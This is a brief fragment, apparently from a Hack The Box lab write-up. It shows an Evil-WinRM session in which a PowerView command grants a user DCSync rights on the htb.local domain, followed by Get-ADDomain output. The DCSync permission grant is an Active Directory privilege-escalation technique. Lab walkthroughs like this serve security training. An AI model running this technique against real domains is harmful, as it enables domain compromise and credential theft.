 *Evil-WinRM* PS C:\> Add-DomainObjectAcl -Credential $cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity testing -Rights DCSync
*Evil-WinRM* PS C:\> GET-ADDomain htb.local
AllowedDNSSuffixes : {}
ChildDomains : {}
ComputersContainer : CN=Computers,DC=htb,DC=local
DeletedObjectsContainer : CN=Deleted Objects,DC=htb,DC=local
DistinguishedName : DC=htb,DC=local
DNSRoot : htb.local
DomainControllersContainer : OU=Domain Controllers,DC=htb,DC=local
DomainMode : Windows2016Domain
DomainSID : S-1-5-21-3072663084-364016917-1341370565
ForeignSecurityPrincipalsContainer : CN=ForeignSecurityPrincipals,DC=htb,DC=local
Forest : htb.local
InfrastructureMaster : FOREST.htb.local
LastLogonReplicationInterval :
LinkedGroupPolicyObjects : {CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=htb,DC=local}
LostAndFoundContainer : CN=LostAndFound,DC=htb,DC=local
ManagedBy :
Name : htb
NetBIOSName : HTB
ObjectClass : domainDNS
ObjectGUID : dff0c71a-a949-4b26-8c7b-52e3e2cb6eab